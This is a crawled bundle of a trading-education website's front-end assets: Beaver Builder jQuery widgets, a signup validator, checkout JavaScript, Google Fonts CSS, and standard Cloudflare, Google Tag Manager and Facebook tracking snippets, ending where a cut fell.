// expand all accordions beaver builder
var expndAll = jQuery('.expnd');
if(expndAll) {
    expndAll.on('click', function() {
    
    var text = jQuery(this).text();
    jQuery(this).text(
        text == "Expand All +" ? "Collapse All -" : "Expand All +");
    
    jQuery('.fl-accordion-item').toggleClass('fl-accordion-item-active');
    if(jQuery('.fl-accordion-content').is(':visible')) {
        jQuery('.fl-accordion-content').css('display', 'none');
    } else {
        jQuery('.fl-accordion-content').css('display', 'block');
    }
});
}

/* This work for all traders expand all button code starting here */
$ = jQuery;
 $('.expandall').unbind('click').bind('click', function() {
     
 if ($(this).text() == 'Expand All +') {
       //  $('.fl-accordion :not(.fl-accordion-item-active) .fl-accordion-button').trigger('click');
          $(this).text('Collapse All -');
          $(".fl-accordion-button-icon-right").removeClass('fa-plus');
          $(".fl-accordion-button-icon-right").addClass('fa-minus');
       //   $(".fl-accordion-button-icon-right").click();
       $(".fl-accordion-content").show();
  } else {
     // $('.fl-accordion-item-active .fl-accordion-button').trigger('click');
      $(this).text('Expand All +');
      $(".fl-accordion-button-icon-right").removeClass('fa-minus');
          $(".fl-accordion-button-icon-right").addClass('fa-plus');
        //  $(".fl-accordion-button-icon-right").click();
        $(".fl-accordion-content").hide();
  }
}); 
/* This work for all traders expand all button code ending here */
function resizeroomhind() {
    console.log(jQuery(window).width());
    if(jQuery(window).width() > 430) {
    if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    jQuery(".dashboard__header").css("padding-bottom", '0');
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header").append('<ul style="text-align: right;list-style: none;width:100%;">'+roomul+'</ul>');
}
}
else{
      if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header-right").append('<ul style="list-style: none;">'+roomul+'</ul>');
}
}
}
jQuery(document).ready(function(){
   resizeroomhind(); 

});

/* End Global JS */

jQuery(function($) {
	
		$(function() {
		$( '.fl-node-686304bcc652e .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});

(function($) {

	$(function() {
		$('.fl-embed-video').fitVids();

		// Fix multiple videos where autoplay is enabled.
		if (( $('.fl-module-video .fl-wp-video video').length > 1 ) && typeof $.fn.mediaelementplayer !== 'undefined' ) {
			$('.fl-module-video .fl-wp-video video').mediaelementplayer( {pauseOtherPlayers: false} );
		}

	});

	/**
	 * Class for the Video Module
	 * @since 2.4
	 */

	FLBuilderVideo = function( settings ){

		// Set params
		this.nodeID           	 = settings.id;
		this.nodeClass           = '.fl-node-' + settings.id;
		this.wrapperClass        = this.nodeClass + ' .fl-video';

		this._initVideo();
        this._initStickyOnScroll();

	};

	FLBuilderVideo.prototype = {

		_initVideo: function(){
            var origTop = $( this.nodeClass ).offset().top,
                origLeft = $( this.nodeClass ).offset().left,
                origHeight = $( this.nodeClass ).outerHeight(),
                origWidth = $( this.nodeClass ).outerWidth();

            $( this.nodeClass ).attr( 'data-orig-top', origTop );
            $( this.nodeClass ).attr( 'data-orig-left', origLeft );
            $( this.nodeClass ).attr( 'data-orig-height', origHeight );
            $( this.nodeClass ).attr( 'data-orig-width', origWidth );
        },

        _makeSticky: function(){
            var origLeft = $( this.nodeClass ).data( 'orig-left'),
                origHeight = $( this.nodeClass ).data( 'orig-height'),
                origWidth = $( this.nodeClass ).data( 'orig-width');

            $( this.nodeClass ).addClass( 'fl-video-sticky' );
            $( this.nodeClass ).css( 'left', origLeft );
            $( this.nodeClass ).css( 'height', origHeight );
            $( this.nodeClass ).css( 'width', origWidth );

        },

        _removeSticky: function(){
            $( this.nodeClass ).removeClass( 'fl-video-sticky' );
        },

        _initStickyOnScroll: function(){
            $( window ).on( 'scroll', $.proxy( function( e ) {

    			var win = $( window ),
    				winTop = win.scrollTop(),
                    nodeTop = $( this.nodeClass ).data( 'orig-top' );
                    isSticky = $( this.nodeClass ).hasClass( 'fl-video-sticky' );

    			if ( winTop >= nodeTop ) {
                    if ( ! isSticky ){
                        this._makeSticky();
                    }
    			} else {
                    this._removeSticky();
    			}

    		}, this ) );
        },

	};
})(jQuery);
(function($){
	})(jQuery);
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5dcb29c8d491b .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-67eaf054aa08c .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5d4c85a95606c .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ce5b2ceab4ed .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ce5b4a10a5b3 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5dcb2b0b3598d .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
(function($) {

	// Clear the controls in case they were already created.
	$('.fl-node-5ce5c25804562 .fl-slider-next').empty();
	$('.fl-node-5ce5c25804562 .fl-slider-prev').empty();

	// Create the slider.
	$('.fl-node-5ce5c25804562 .fl-testimonials').bxSlider({
		autoStart : 1,
		auto : true,
		adaptiveHeight: true,
		pause : 7500,
		mode : 'horizontal',
		autoDirection: 'next',
		speed : 500,
		pager : 1,
		nextSelector : '.fl-node-5ce5c25804562 .fl-slider-next',
		prevSelector : '.fl-node-5ce5c25804562 .fl-slider-prev',
		nextText: '<i class="fas fa-chevron-circle-right"></i>',
		prevText: '<i class="fas fa-chevron-circle-left"></i>',
		controls : 0,
		onSliderLoad: function(currentIndex) {
			$('.fl-node-5ce5c25804562 .fl-testimonials').addClass('fl-testimonials-loaded');
			$('.fl-node-5ce5c25804562 .fl-slider-next a').attr('aria-label', 'Next testimonial.' );
			$('.fl-node-5ce5c25804562 .fl-slider-prev a').attr('aria-label', 'Previous testimonial.' );
		},
		onSliderResize: function(currentIndex){
			this.working = false;
			this.reloadSlider();
		},
		onSlideBefore: function(ele, oldIndex, newIndex) {
			$('.fl-node-5ce5c25804562 .fl-slider-next a').addClass('disabled');
			$('.fl-node-5ce5c25804562 .fl-slider-prev a').addClass('disabled');
			$('.fl-node-5ce5c25804562 .bx-controls .bx-pager-link').addClass('disabled');
		},
		onSlideAfter: function( ele, oldIndex, newIndex ) {
			$('.fl-node-5ce5c25804562 .fl-slider-next a').removeClass('disabled'); 
			$('.fl-node-5ce5c25804562 .fl-slider-prev a').removeClass('disabled'); 
			$('.fl-node-5ce5c25804562 .bx-controls .bx-pager-link').removeClass('disabled');
		},
		onSlideNext: function(ele, oldIndex, newIndex) {
			$('.fl-node-5ce5c25804562 .fl-slider-next').attr( 'aria-pressed', 'true' );
			$('.fl-node-5ce5c25804562 .fl-slider-prev').attr( 'aria-pressed', 'false' );
		},
		onSlidePrev: function(ele, oldIndex, newIndex) {
			$('.fl-node-5ce5c25804562 .fl-slider-next').attr( 'aria-pressed', 'false' );
			$('.fl-node-5ce5c25804562 .fl-slider-prev').attr( 'aria-pressed', 'true' );
		}
	});

})(jQuery);
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ce5cb0516191 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});

(function($) {

	FLBuilderAccordion = function( settings )
	{
		this.settings 	= settings;
		this.nodeClass  = '.fl-node-' + settings.id;
		this._init();
	};

	FLBuilderAccordion.prototype = {

		settings	: {},
		nodeClass   : '',

		_init: function()
		{
			$( this.nodeClass + ' .fl-accordion-button' ).on('click', $.proxy( this._buttonClick, this ) );
			$( this.nodeClass + ' .fl-accordion-button' ).on('keypress', $.proxy( this._buttonClick, this ) );
			$( this.nodeClass + ' .fl-accordion-button' ).on('focus', $.proxy( this._focusIn, this ) );
			$( this.nodeClass + ' .fl-accordion-button' ).on('focusout', $.proxy( this._focusOut, this ) );

			FLBuilderLayout.preloadAudio( this.nodeClass + ' .fl-accordion-content' );

			this._openDefaultItem();
		},

		_buttonClick: function( e )
		{
			var button      = $( e.target ).closest('.fl-accordion-button'),
				accordion   = button.closest('.fl-accordion'),
				item	    = button.closest('.fl-accordion-item'),
				allContent  = accordion.find('.fl-accordion-content'),
				allIcons    = accordion.find('.fl-accordion-button i.fl-accordion-button-icon'),
				content     = button.siblings('.fl-accordion-content'),
				icon        = button.find('i.fl-accordion-button-icon');

			// Click or keyboard (enter or spacebar) input?
			if(!this._validClick(e)) {
				return;
			}

			// Prevent scrolling when the spacebar is pressed
			e.preventDefault();

			if(accordion.hasClass('fl-accordion-collapse')) {
				accordion.find( '.fl-accordion-item-active' ).removeClass( 'fl-accordion-item-active' );
				accordion.find( '.fl-accordion-button' ).attr('aria-expanded', 'false');
				accordion.find( '.fl-accordion-content' ).attr('aria-hidden', 'true');
				allContent.slideUp('normal');

				if( allIcons.find('svg').length > 0 ) {
					allIcons.find('svg').attr("data-icon",'plus');
				} else {
					allIcons.removeClass( this.settings.activeIcon );
					allIcons.addClass( this.settings.labelIcon );
				}
			}

			if(content.is(':hidden')) {
				button.attr('aria-expanded', 'true');
				item.addClass( 'fl-accordion-item-active' );
				item.find( '.fl-accordion-content' ).attr('aria-hidden', 'false');
				content.slideDown('normal', this._slideDownComplete);

				if( icon.find('svg').length > 0 ) {
					icon.find('svg').attr("data-icon",'minus');
				} else {
					icon.removeClass( this.settings.labelIcon );
					icon.addClass( this.settings.activeIcon );
				}

				icon.find('span').text( 'Collapse' );
			}
			else {
				button.attr('aria-expanded', 'false');
				item.removeClass( 'fl-accordion-item-active' );
				item.find( '.fl-accordion-content' ).attr('aria-hidden', 'true');
				content.slideUp('normal', this._slideUpComplete);

				if( icon.find('svg').length > 0 ) {
					icon.find('svg').attr("data-icon",'plus');
				} else {
					icon.removeClass( this.settings.activeIcon );
					icon.addClass( this.settings.labelIcon );
				}

				icon.find('span').text( 'Expand' );
			}
		},

		_focusIn: function( e )
		{
			var button      = $( e.target ).closest('.fl-accordion-button');

			button.attr('aria-selected', 'true');
		},

		_focusOut: function( e )
		{
			var button      = $( e.target ).closest('.fl-accordion-button');

			button.attr('aria-selected', 'false');
		},

		_slideUpComplete: function()
		{
			var content 	= $( this ),
				accordion 	= content.closest( '.fl-accordion' );

			accordion.trigger( 'fl-builder.fl-accordion-toggle-complete' );
		},

		_slideDownComplete: function()
		{
			var content 	= $( this ),
				accordion 	= content.closest( '.fl-accordion' ),
				item 		= content.parent(),
				win  		= $( window );

			FLBuilderLayout.refreshGalleries( content );

			// Grid layout support (uses Masonry)
			FLBuilderLayout.refreshGridLayout( content );

			// Post Carousel support (uses BxSlider)
			FLBuilderLayout.reloadSlider( content );

			// WP audio shortcode support
			FLBuilderLayout.resizeAudio( content );

			// Reload Google Map embed.
			FLBuilderLayout.reloadGoogleMap( content );

			// Slideshow module support.
			FLBuilderLayout.resizeSlideshow();

			if ( item.offset().top < win.scrollTop() + 100 ) {
				$( 'html, body' ).animate({
					scrollTop: item.offset().top - 100
				}, 500, 'swing');
			}

			accordion.trigger( 'fl-builder.fl-accordion-toggle-complete' );
		},

		_openDefaultItem: function()
		{
			if(typeof this.settings.defaultItem !== 'undefined') {
				var item = $.isNumeric(this.settings.defaultItem) ? (this.settings.defaultItem - 1) : null;

				if(item !== null) {
					$( this.nodeClass + ' .fl-accordion-button' ).eq(item).trigger('click');
				}
			}
		},

		_validClick: function(e)
		{
			return (e.which == 1 || e.which == 13 || e.which == 32 || e.which == undefined) ? true : false;
		}
	};

})(jQuery);
(function($) {

	$(function() {

		new FLBuilderAccordion({
			id: '5ce5cb8203661',
			defaultItem: false,
			labelIcon: 'fas fa-plus',
			activeIcon: 'fas fa-minus',
		});
	});

})(jQuery);

/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */

/* End Layout Custom JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */
function validate_signup(frm) {
	var emailAddress = frm.Email.value;
	var errorString = '';
        if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
	}

	var isError = false;
    if (errorString.length > 0)
        isError = true;

    if (isError)
        alert(errorString);
	return !isError;
}

var urlInput = document.getElementById("ci_consenturl");
	
	if (urlInput != null && urlInput != 'undefined') {
		urlInput.value = encodeURI(window.location.href);
    }
    
// scanners CPT DataTable filters (move in code)   
if (jQuery('body').hasClass('scanners-template')) {
  jQuery('.scanner-load-content table').DataTable({
    pageLength: 100,
  });
}
/* End Layout Custom JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */

/* End Layout Custom JS */

</script>
<input type="hidden" class="cs-blocker-script-advanced-data" value="{&quot;data_layers&quot;:[&quot;dataLayer&quot;]}"><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be700fe7bb7e254',t:'MTc2ODQ5NzIwOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"485cf297e01e4936beee6df03732224c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=12819 metric#misses=218 metric#hit-ratio=98.3 metric#bytes=4253242 metric#prefetches=0 metric#store-reads=406 metric#store-writes=31 metric#store-hits=483 metric#store-misses=183 metric#sql-queries=165 metric#ms-total=1091.20 metric#ms-cache=103.94 metric#ms-cache-median=0.22 metric#ms-cache-ratio=9.5 -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wdth,wght@0,62.5..100,100..900;1,62.5..100,100..900&display=swap
body_size: 148
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4ARPQ_mu72BiBLE.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4ARGQ_mu72BiBLE.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4ARDQ_mu72BiBLE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4AROQ_mu72BiBLE.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4ARBQ_mu72BiBLE.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4ARNQ_mu72BiBLE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4ARMQ_mu72BiBLE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0OIpQlx3QUlC5A4PNr4ARCQ_mu72Bi.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr6DRASf6M7VBj.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr4TRASf6M7VBj.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr5DRASf6M7VBj.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr6TRASf6M7VBj.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr5jRASf6M7VBj.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr6jRASf6M7VBj.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr6zRASf6M7VBj.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 62.5% 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0IIpQlx3QUlC5A4PNr5TRASf6M7Q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-a5ba8613-1e75-5f48-436a-978b2a1912c5';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/direct-checkout.60d6e4a2.js?ver=1764891004
body_size: 483
content:
webpackJsonp([29],{43:function(t,e,o){"use strict";function c(t){r([document.documentElement,document.body]).animate({scrollTop:r(t).offset().top-50},1e3)}function a(t){var e=t.join(","),o=window.location.origin,c=o+"/wp-json/dcupdate/v1/get-wording";r.ajax({url:c,type:"GET",dataType:"json",data:{productId:e},success:function(t){t||(r(".cart-table").remove(),r(".recurring_details").remove())},error:function(t,e,o){console.error(e)}})}var r=window.jQuery,i=void 0,n=[];r(".simpler--table .button").each(function(t,e){n.push(r(e).attr("data-add_to_cart"))}),r(".simpler--table .button").on("click",function(){i=r(this).attr("data-add_to_cart"),r(".one_page_checkout").show(),c("#direct_checkout_form"),r(".add_to_cart_button").not(r(this)).text("Buy Now"),"Remove"===r(this).text()?r(this).text("Buy Now"):r(this).text("Remove")}),r(document).on("click","tr.cart_item a.remove",function(){var t=r(this).attr("data-gtm4wp_product_id");r("#product_"+t).text("Buy Now")}),r(document.body).on("updated_checkout",function(t,e,o){var d=[];!r(".cart_item").length&&r("#opc-messages").html().length>0&&(r(".one_page_checkout").hide(),c("#opc-messages"),r(".cart-table").remove(),r(".recurring_details").remove()),r(".cart-table")[1]&&(r(".cart-table")[1].remove(),r(".recurring_details")[1].remove()),r(".cart_item").each(function(t,e){var o=r(e).attr("data-add_to_cart");d.push(o),i&&i!==o&&n.includes(o)&&r(e).find("a.remove").trigger("click")}),a(d)}),r(".cart_item").each(function(t,e){var o=r(e).attr("data-add_to_cart");n.includes(o)?r(".one_page_checkout").show():r(".one_page_checkout").hide(),r(".selected .add_to_cart_button").attr("data-add_to_cart")===o&&r(".one_page_checkout").show()}),r(".direct_checkout_button").on("click",function(){r(".one_page_checkout").show(),c("#direct_checkout_form"),r(".add_to_cart_button.checkout-quantity").trigger("click")});var d=r(".simpler--table-header").outerHeight();r(".table_desc_tip").outerHeight(d),function(){var t=r(".selected button.add_to_cart_button, .selected a.add_to_cart_button");r(".simpler--table-col").hasClass("selected")?t.text("Remove"):t.text("Buy Now")}(),r(".wc_avatax_validate_address").length>0&&r("form#direct_checkout_form").on("submit",function t(e){if(e.preventDefault(),e.stopImmediatePropagation(),"US"===r("#billing_country").val()){r(".woocommerce-billing-fields .wc_avatax_validate_address").click();new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){e.classList.contains("wc-avatax-address-validation-success")&&(r("form#direct_checkout_form").off("submit",t),r("#place_order").click())})})}).observe(document.querySelector(".woocommerce-billing-fields"),{subtree:!1,childList:!0})}else r("form#direct_checkout_form").off("submit",t),r("#place_order").click()})}},[43]);

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0
body_size: -16
content:
(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
    j.async = true;
    j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
    var n = d.querySelector("[nonce]");
    n && j.setAttribute("nonce", n.nonce || n.getAttribute("nonce"));
    f.parentNode.insertBefore(j, f)
})(window, document, "script", "dataLayer", "GTM-PT24H76");
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments)
}
gtag("js", new Date);
gtag("config", "AW-953127058");

function gtag_report_conversion(url) {
    var callback = function () {
        if (typeof url != "undefined") {
            window.location = url
        }
    };
    gtag("event", "conversion", {
        send_to: "AW-953127058/tSnLCMGQopYBEJKhvsYD",
        value: 1,
        currency: "USD",
        transaction_id: "",
        event_callback: callback
    });
    return false
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/841178052635402?v=2.9.249&r=stable&domain=www.simplertrading.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 66196
content:
/**
